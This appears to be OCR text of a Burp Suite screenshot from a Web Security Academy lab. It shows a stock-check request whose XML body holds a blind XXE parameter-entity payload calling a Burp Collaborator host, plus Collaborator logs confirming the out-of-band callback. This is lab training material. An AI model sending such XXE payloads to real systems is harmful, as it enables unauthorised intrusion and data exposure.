 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × 37 × 38 × 39 × 40 × ...
Send Cancel < ▼ > ▼
Target: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: accb1f401e7796fbc005041e003900e9.web-security-academy.net
3 Cookie: session=42U49XDmesLkNlfC8hX81287L3ltFR1F
4 Content-Length: 219
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.21
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://accb1f401e7796fbc005041e003900e9.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY % bbb SYSTEM "http://htt6ovkw3ni7gtb1ibfeeqx08dgf7lx9m.burpcollaborator.net">%bbb;]>
21 <stockCheck>
<productId>
1
</productId>
这里记得改回来
<storeId>
1
</storeId>
</stockCheck>
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"
INSPECTOR
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactio
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
26 2022-May-18 06:08:51 UTC HTTP 6ovkw3ni7gtb1ibfeeqx08dgf7lx9m
27 2022-May-18 06:09:05 UTC HTTP 6ovkw3ni7gtb1ibfeeqx08dgf7lx9m
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 52.208.12.94 at 2022-May-18 06:09:05 UTC.